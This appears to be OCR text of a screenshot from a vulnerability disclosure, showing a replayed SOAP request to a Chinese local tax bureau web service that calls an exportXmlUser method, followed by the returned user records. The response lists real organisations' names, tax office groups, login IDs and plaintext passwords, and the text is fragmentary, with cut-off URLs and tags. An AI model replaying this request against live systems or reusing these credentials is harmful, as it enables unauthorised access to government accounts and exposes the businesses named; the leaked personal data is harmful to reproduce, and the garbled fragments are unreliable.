 Live HTTP Replay
POST
http://jis.sdds.gov.c
HTTP Headers
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=
SOAPAction: ""
Content-Length: 473
Host: jis.sdds.gov.cn
Connection: Keep-Alive
User-Agent: Iphone 10086s
Send POST Content ?
<soapenv:Header/>
<soapenv:Body>
<web:exportXmlUser soape
/soap/encoding/">
<date xsi:type="xsd:string
</web:exportXmlUser>
</soapenv:Body>
</soapenv:Envelope>
Content-Length: 459
Connection: Keep-alive
Via: 1.1 AN-000301104
Save All...
Replay..
hell 4
非常摄影手
记_2天玩...
Firefox
http://jis.sdds.gov.../service/receivews
jis.sdds.gov.cn/jis/service/receivews
百度
<loginid><![CDATA[371324863087009]]></loginid> <address><![CDATA[]]></address> <sex><![CDATA[]]></sex> <usertype>
<![CDATA[0]]></usertype> <post><![CDATA[]]></post> <qq><![CDATA[]]></qq> <msn><![CDATA[]]></msn> <age><![CDATA[0]]>
</age> <createtime><![CDATA[2012-10-08 10:45:45]]></createtime> <pwdquestion><![CDATA[]]></pwdquestion> <pwdanswer>
<![CDATA[]]></pwdanswer> <firstspell><![CDATA[csxbdxzyyxgs]]></firstspell> <lastlytime><![CDATA[2012-10-08 10:45:45]]>
</lastlytime> <codeid><![CDATA[]]></codeid> <parid><![CDATA[]]></parid></userinfo> <userinfo> <username><![CDATA[苍山县海良
养殖专业合作社]]></username> <password><![CDATA[284731]]></password> <usergroupname><![CDATA[苍山县地税大仲村中心税务所]]>
</usergroupname> <userpargroupname><![CDATA[苍山县地税局]]></userpargroupname> <comptel><![CDATA[]]></comptel>
<compfax><![CDATA[]]></compfax> <hometel><![CDATA[]]></hometel> <mobile><![CDATA[]]></mobile> <headship><![CDATA[]]>
</headship> <email><![CDATA[]]></email> <loginid><![CDATA[371324599284731]]></loginid> <address><![CDATA[]]></address>
<sex><![CDATA[]]></sex> <usertype><![CDATA[0]]></usertype> <post><![CDATA[]]></post> <qq><![CDATA[]]></qq> <msn><!
[CDATA[]]></msn> <age><![CDATA[0]]></age> <createtime><![CDATA[2013-08-04 19:48:06]]></createtime> <pwdquestion>
<![CDATA[]]></pwdquestion> <pwdanswer><![CDATA[]]></pwdanswer> <firstspell><![CDATA[csxhlyzzyhzs]]></firstspell> <lastlytime>
<![CDATA[2013-08-04 19:48:06]]></lastlytime> <codeid><![CDATA[]]></codeid> <parid><![CDATA[]]></parid></userinfo> <userinfo>
<username><![CDATA[山东蒙山旅游集团有限公司]]></username> <password><![CDATA[732484]]></password> <usergroupname><!
[CDATA[平邑县地税卞桥中心税务所]]></usergroupname> <userpargroupname><![CDATA[平邑县地税局]]></userpargroupname> <comptel>
<![CDATA[]]></comptel> <compfax><![CDATA[]]></compfax> <hometel><![CDATA[]]></hometel> <mobile><![CDATA[]]></mobile>
<headship><![CDATA[]]></headship> <email><![CDATA[]]></email> <loginid><![CDATA[371326681732484]]></loginid> <address>
<![CDATA[]]></address> <sex><![CDATA[]]></sex> <usertype><![CDATA[0]]></usertype> <post><![CDATA[]]></post> <qq><!
[CDATA[]]></qq> <msn><![CDATA[]]></msn> <age><![CDATA[0]]></age> <createtime><![CDATA[2013-01-17 12:08:20]]>
</createtime> <pwdquestion><![CDATA[]]></pwdquestion> <pwdanswer><![CDATA[]]></pwdanswer> <firstspell>
<![CDATA[sdmslyjtyxgs]]></firstspell> <lastlytime><![CDATA[2013-01-17 12:08:20]]></lastlytime> <codeid><![CDATA[]]></codeid>
<parid><![CDATA[]]></parid></userinfo> <userinfo> <username><![CDATA[平邑泺源房地产开发有限公司蒙山分公司]]></username>
<password><![CDATA[999612]]></password> <usergroupname><![CDATA[平邑县地税卞桥中心税务所]]></usergroupname>
<userpargroupname><![CDATA[平邑县地税局]]></userpargroupname> <comptel><![CDATA[]]></comptel> <compfax><![CDATA[]]>
</compfax> <hometel><![CDATA[]]></hometel> <mobile><![CDATA[]]></mobile> <headship><![CDATA[]]></headship> <email>
<![CDATA[]]></email> <loginid><![CDATA[371326061999612]]></loginid> <address><![CDATA[]]></address> <sex><![CDATA[]]>
</sex> <usertype><![CDATA[0]]></usertype> <post><![CDATA[]]></post> <qq><![CDATA[]]></qq> <msn><![CDATA[]]></msn>
<age><![CDATA[0]]></age> <createtime><![CDATA[2013-04-15 15:07:17]]></createtime> <pwdquestion><![CDATA[]]></pwdquestion>
<pwdanswer><![CDATA[]]></pwdanswer> <firstspell><![CDATA[pylyfdckfyxgsmsfgs]]></firstspell> <lastlytime><![CDATA[2013-04-15
www.wooyun.org